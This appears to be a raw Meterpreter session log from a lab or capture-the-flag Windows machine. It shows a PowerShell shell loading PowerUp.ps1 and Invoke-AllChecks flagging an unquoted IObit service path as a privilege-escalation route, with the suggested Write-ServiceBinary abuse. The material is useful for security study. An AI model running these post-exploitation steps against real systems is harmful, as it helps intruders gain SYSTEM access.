 meterpreter > cd Desktop\\
meterpreter > pwd
C:\Users\bill\Desktop
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > ls
Directory: C:\Users\bill\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 5/16/2025 7:39 AM 600580 PowerUp.ps1
-a--- 9/27/2019 5:42 AM 70 user.txt
PS > Invoke-AllChecks
ERROR: Invoke-AllChecks : The term 'Invoke-AllChecks' is not recognized as the name of a cmdlet, function, script file, or
ERROR: operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
ERROR: again.
ERROR: At line:1 char:1
ERROR: + Invoke-AllChecks
ERROR: + ~~~~~~~~~~~~~~~~
ERROR: + CategoryInfo : ObjectNotFound: (Invoke-AllChecks:String) [], CommandNotFoundException
ERROR: + FullyQualifiedErrorId : CommandNotFoundException
ERROR:
PS > . .\PowerUp.ps1
PS > Invoke-AllChecks
ServiceName :
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name '' -Path <HijackPath>
CanRestart : True
Name :
Check : Unquoted Service Paths
ServiceName :
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name '' -Path <HijackPath>
CanRestart : True
Name :
Check : Unquoted Service Paths